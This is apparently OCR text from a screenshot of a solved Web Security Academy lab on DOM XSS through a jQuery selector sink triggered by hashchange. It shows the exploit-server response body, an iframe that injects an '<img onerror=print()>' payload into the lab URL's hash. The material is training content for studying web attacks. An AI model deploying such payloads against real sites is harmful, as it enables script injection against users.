 Lab: DOM XSS in jQuery se
DOM XSS in jQuery selecto
Exploit Server: DOM XSS in
https://exploit-0a600062038704cd80dcfc9d01c400a1.exploit-server.net
1
2
Bur
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
crt.sh | Certificate Se...
Shodan Search Engine
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a600062038704cd80dcfc9d01c400a1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a6a00c0031c049e8025fdb5001e009b.web-security-academy.net/#" onload='this.src+="<img src=0 onerror=print()>"'></iframe>